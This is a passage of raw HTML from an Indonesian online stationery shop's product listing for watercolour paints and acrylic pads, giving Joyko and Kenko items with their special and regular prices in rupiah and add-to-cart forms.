}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-2003.html">Joyko Water Color WC-2003 Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1730" data-price-box="product-id-1730">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1730"  data-price-amount="185500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 185.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1730"  data-price-amount="213400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-2003" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1730/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1730"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1730,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1730","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1731" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-16.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1731"><span class="product-image-wrapper"><!--mf_product_label_comment_1731--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-16-jk-wc-3-16_oa4juyam2ib0v3b9.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-16&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1731 {
    width: 240px;
}
.product-image-container-1731 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-16.html">Joyko Water Color WC-3-16 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1731" data-price-box="product-id-1731">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1731"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1731"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-3-16" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1731/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1731"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1731,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1731","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1732" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-28.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1732"><span class="product-image-wrapper"><!--mf_product_label_comment_1732--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-pencil-wc-sku-jk-wc-3-28-jk-wc-3-28_slpcjlovaxushbcp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-28&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1732 {
    width: 240px;
}
.product-image-container-1732 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-28.html">Joyko Water Color WC-3-28 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1732" data-price-box="product-id-1732">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1732"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1732"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-3-28" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1732/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1732"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1732,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1732","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1733" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-36.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1733"><span class="product-image-wrapper"><!--mf_product_label_comment_1733--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-36&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1733 {
    width: 240px;
}
.product-image-container-1733 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-36.html">Joyko Water Color WC-3-36 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1733" data-price-box="product-id-1733">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1733"  data-price-amount="35500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1733"  data-price-amount="40900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-3-36" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1733/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1733"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1733,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1733","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1734" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-48.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1734"><span class="product-image-wrapper"><!--mf_product_label_comment_1734--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-3-48&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Bentuk&#x20;Kosmetik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1734 {
    width: 240px;
}
.product-image-container-1734 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-3-48.html">Joyko Water Color WC-3-48 Cat Air Warna Padat Palet Bentuk Kosmetik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1734" data-price-box="product-id-1734">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1734"  data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1734"  data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-3-48" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1734/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1734"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1734,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1734","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1735" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-acrylic-pad-2000-a4.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1735"><span class="product-image-wrapper"><!--mf_product_label_comment_1735--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Buku&#x20;Cat&#x20;Air&#x20;Akrilik&#x20;Kertas&#x20;Kanvas&#x20;Joyko&#x20;Watercolor&#x2F;Acrylic&#x20;PAD&#x20;-&#x20;2000&#x20;&#x28;A4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1735 {
    width: 240px;
}
.product-image-container-1735 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-acrylic-pad-2000-a4.html">Joyko Watercolor/Acrylic PAD - 2000 (A4) Buku Cat Air Akrilik Kertas Kanvas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1735" data-price-box="product-id-1735">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1735"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-PAD-2000" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1735/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1735"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1735,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1735","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1736" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-acrylic-pad-2001-a3.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1736"><span class="product-image-wrapper"><!--mf_product_label_comment_1736--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_ffmohhtp44vvbvmm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1736 {
    width: 240px;
}
.product-image-container-1736 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-acrylic-pad-2001-a3.html">Joyko Watercolor/Acrylic PAD - 2001 (A3) Buku Cat Air Akrilik Kertas Kanvas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1736" data-price-box="product-id-1736">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1736"  data-price-amount="51000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1736"  data-price-amount="58700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-PAD-2001" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1736/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1736"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1736,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1736","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3491" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/kenko-water-colors-6-ml-12.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3491"><span class="product-image-wrapper"><!--mf_product_label_comment_3491--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-water-colors-6-ml-12-sku-kn-12wc_lauasxay20emtpnt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;type&#x20;Kenko&#x20;12&#x20;Water&#x20;Colors&#x20;6&#x20;ml&#x20;image"/></span></span>  <style>.product-image-container-3491 {
    width: 240px;
}
.product-image-container-3491 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/kenko-water-colors-6-ml-12.html">Kenko 12 Water Colors 6 ml Cat Warna Air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3491" data-price-box="product-id-3491">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3491"  data-price-amount="29200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3491"  data-price-amount="33600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-12WC" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/3491/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3491"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":3491,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"3491","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to 